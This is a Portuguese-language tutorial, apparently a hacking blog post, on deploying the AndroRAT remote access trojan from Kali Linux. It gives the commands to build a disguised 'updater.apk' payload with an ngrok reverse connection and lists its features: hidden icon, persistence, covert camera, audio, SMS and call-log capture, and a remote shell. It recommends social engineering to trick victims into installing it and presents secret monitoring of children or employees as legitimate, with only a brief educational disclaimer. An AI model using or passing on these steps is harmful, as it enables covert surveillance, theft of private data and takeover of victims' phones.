O Android é o sistema operacional móvel mais popular no mundo de hoje. No artigo de hoje vamos aprender “como monitorar um dispositivo Android remotamente“. Para isso, vamos usar um aplicativo malicioso usando nosso Kali Linux.
Usando esse método, os pais podem monitorar os dispositivos móveis de seus filhos, uma empresa pode monitorar o que os funcionários estão fazendo nos dispositivos fornecidos pela empresa. Basicamente, podemos usar isso para monitorar qualquer dispositivo Android.
Para isso, vamos usar o AndroRAT . O nome diz tudo sobre isso, Andro para Android e RAT é Remote Access Tool/Trojan. AndroRAT é projetado para dar controle do sistema Android remotamente e receber informações dele. É um aplicativo cliente/servidor desenvolvido em Java Android para o lado do cliente e o lado do servidor é escrito em Python.
O AndroRAT funcionará em dispositivos do Android 4.1 (Jellybean) ao Android 9 (Oreo) (API 16 a API 28). Este RAT também funciona no Android 10, mas alguns dos comandos do intérprete serão instáveis.
Características do AndroRAT
- Backdoor de persistência total.
- Ícone invisível após a instalação.
- O apk leve é executado 24 horas por dia, 7 dias por semana em segundo plano.
- Usa recursos muito mínimos, por isso não pode ser suspeito.
- Início automático após a reinicialização.
- Captação de Áudio e tirar fotos de ambas as câmeras.
- Acesso a registro de chamadas e SMS.
- Obtenha a localização atual, detalhes do cartão SIM, IP, endereço MAC do dispositivo.
Instalando e usando o AndroRAT no Kali Linux
Antes de tudo, precisamos instalar o Python3 em nosso sistema Kali Linux. Podemos fazer isso usando o seguinte comando:
sudo apt install python3 python3-pip
Na captura de tela a seguir, podemos ver a saída do comando acima:

Agora precisamos instalar e configurar o Java 8 (OpenJDK 8) em nosso sistema. Já mostramos isso em um artigo anterior.
Agora precisamos clonar o AndroRAT em nosso sistema do GitHub usando o seguinte comando:
git clone https://github.com/karma9874/AndroRAT
Podemos ver o resultado na captura de tela a seguir:

Agora precisamos ir para o diretório AndroRAT usando o comando cd :
cd AndroRAT
Em seguida, precisamos instalar todos os requisitos do AndroRAT usando o seguinte comando:
pip3 install -r requirements.txt

Na captura de tela acima podemos ver o processo de instalação dos requisitos. Depois disso, precisamos instalar o ngrok e definir o token de autenticação do ngrok em nosso sistema, definimos em nosso artigo anterior. Precisamos seguir esse artigo para configurar o ngrok em nosso sistema.
Agora podemos construir o arquivo APK malicioso (payload), para isso precisamos executar o seguinte comando:
python3 androRAT.py --build --ngrok -p 8888 -o ~/Desktop/updater.apk
No comando acima, podemos ver que usamos o script python androRAT.py e construímos nossa carga usando –build sinalizador, então usamos a opção –ngrok porque configuramos o ngrok em nosso sistema (será mais fácil, caso contrário, pode usar nosso endereço IP com o sinalizador -i , usando o ngrok podemos facilmente iniciar o ouvinte). Se quisermos, podemos definir um ícone para o aplicativo usando –icon sinalizador seguido por um caminho de arquivo de ícone em nosso sistema, mas essa carga é executada em segundo plano, portanto, estamos ignorando isso. Em seguida, definimos uma porta para este serviço e definimos o nome do arquivo de saída usando o sinalizador -o . A captura de tela a seguir mostra a saída do comando acima:

Na captura de tela acima, podemos ver que o AndroRAT está construindo e assinando o arquivo apk, também podemos ver que o arquivo de saída (updater.apk) está em nossa área de trabalho. Depois de terminar o processo de construção, ele iniciará o ouvinte automaticamente, como podemos ver na captura de tela a seguir:

Na captura de tela acima, podemos ver que o ouvinte AndroRAT está iniciado e aguardando conexão. Agora podemos enviar nosso arquivo .apk para um dispositivo Android por técnicas de engenharia social e convencer nosso usuário alvo a instalá-lo. Para mostrar uma demonstração, vamos instalar aplicativo em nosso próprio tablet Android. Podemos ver que obtivemos a conexão na captura de tela a seguir:

Aqui podemos executar vários comandos. Para verificar a lista de comandos fornecida abaixo:
- deviceInfo –> retorna informações básicas do dispositivo
- camList –> retorna cameraID
- takepic [cameraID] –> Tira foto da câmera
- startVideo [cameraID] –> inicia a gravação do vídeo
- stopVideo –> para de gravar o vídeo e mostra o arquivo de vídeo
- startAudio –> inicia a gravação do áudio
- stopAudio –> para de gravar o áudio
- getSMS [inbox|sent] –> retorna sms da caixa de entrada ou sms enviado em um arquivo
- getCallLogs –> retorna logs de chamadas em um arquivo
- shell –> inicia um shell sh do dispositivo
- vibrar [number_of_times] –> vibrar o número de tempo do dispositivo
- getLocation –> retorna a localização atual do dispositivo
- getIP –> retorna o ip do dispositivo
- getSimDetails –> retorna os detalhes de todos os sim do dispositivo
- clear –> limpa a tela
- getClipData –> mostra o texto atual na área de transferência
- getMACAddress –> retorna o endereço mac do dispositivo
- exit –> sai do interpretador
Podemos executar os comandos acima para monitorar o dispositivo Android. Por exemplo, executamos o comando getSMS inbox para ver a caixa de entrada do nosso destino. A saída mostrada na captura de tela a seguir:

Na captura de tela acima, podemos ver que o SMS da caixa de entrada da vítima foi salvo em nosso diretório destacado.
Da mesma forma, se quisermos tirar uma foto da câmera, precisamos executar o comando camList primeiro, então ele mostrará a lista de câmeras nesse dispositivo. Então podemos tirar um snap usando o comando takepic <number of camera> . Mostrado na captura de tela a seguir:

Também podemos abrir o prompt do shell do dispositivo Android de destino usando o comando shell . Depois de obter o terminal do alvo do dispositivo da vítima, podemos controlar o dispositivo do nosso sistema Kali Linux.
Algumas observações
- Usamos serviços ngrok, mas os serviços ngrok não são muito estáveis. Se precisarmos de uma conexão estável, precisamos usar nosso endereço IP público estático e encaminhar nossa porta de uso.
- Se o dispositivo de destino tiver o modo de economia de bateria ativado, nossa carga útil não obterá conexão reversa.
- Se o nosso dispositivo de destino tiver a versão Android 11 ou superior, alguns comandos do interpretador podem não ser estáveis.
- Precisamos de algumas ótimas técnicas de engenharia social para enganar nosso alvo e instalar o payload e após a instalação precisamos clicar em “Abrir “. Depois disso, o app será ocultada.
Aviso:- Este artigo foi escrito apenas para fins experimentais e educacionais. Testamos isso em nossos próprios dispositivos para mostrar a demonstração. Hackear dispositivos de outras pessoas sem as devidas permissões é ilegal e pode ser considerado crime. Não nos responsabilizamos se alguém fizer algo errado. Faça as coisas por sua conta e risco.
É assim que podemos controlar ou monitorar remotamente dispositivos Android por meio do nosso sistema Kali Linux. Este método é mostrado para fins educacionais, também espalhar a conscientização de segurança cibernética sobre como eles invadem nossos sistemas.